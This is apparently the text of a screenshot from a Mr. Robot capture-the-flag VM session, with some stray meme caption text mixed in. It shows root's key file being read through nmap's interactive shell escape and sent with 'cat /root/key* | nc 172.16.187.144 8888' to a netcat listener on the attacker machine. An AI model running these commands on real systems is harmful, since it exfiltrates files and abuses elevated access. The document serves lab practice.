 nmap> !ls /root/
!ls /root/
firstboot_done  key-3-of-3.txt
waiting to reap child : No child processes
nmap> !cat /rot/key*
!cat /root/ke*
04787ddef27c3dee1ee161b21670b4e4
waiting to reap child : No child processes
nmap> !cat /root/key* | nc 172.16.187.244 8888
!cat /root/key* | nc 172.16.187.244 8888
waiting to reap child : No child processes
nmap> !cat /root/key* | nc 172.16.187.144 8888
!cat /root/key* | nc 172.16.187.144 8888
waiting to reap child : No child processes
nmap>
AND IF YOU GOTTA TAKE IT SOM
TAKE IT TO THE SHIT STORE AND
GET YOUR SHIT TOGETHER
root@et:~/Documents/projects/VMs/mrrobot# nc -lp 8888 > key-3-of-3.txt
root@et:~/Documents/projects/VMs/mrrobot# cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4